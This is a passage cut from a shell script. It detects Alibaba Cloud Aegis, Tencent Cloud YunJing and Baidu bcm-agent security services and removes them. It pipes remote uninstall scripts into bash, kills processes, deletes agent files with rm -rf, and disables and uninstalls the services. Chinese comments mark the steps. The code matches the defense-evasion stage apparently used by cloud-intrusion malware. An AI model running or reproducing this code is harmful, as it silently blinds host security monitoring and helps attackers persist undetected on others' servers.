 19 if ps aux | grep -i '[a]liyun'; then
20 curl http://update.aegis.aliyun.com/download/uninstall.sh | bash
21 curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
22 pkill aliyun-service
23 rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
24 rm -rf /usr/local/aegis* 停止并卸载安骑士服务
25 systemctl stop aliyun.service
26 systemctl disable aliyun.service
27 service bcm-agent stop
28 yum remove bcm-agent -y
29 apt-get remove bcm-agent -y
30 elif ps aux | grep -i '[y]unjing'; then
31 /usr/local/qcloud/stargate/admin/uninstall.sh 卸载云镜服务
32 /usr/local/qcloud/YunJing/uninst.sh
33 /usr/local/qcloud/monitor/barad/admin/uninstall.sh
34 fi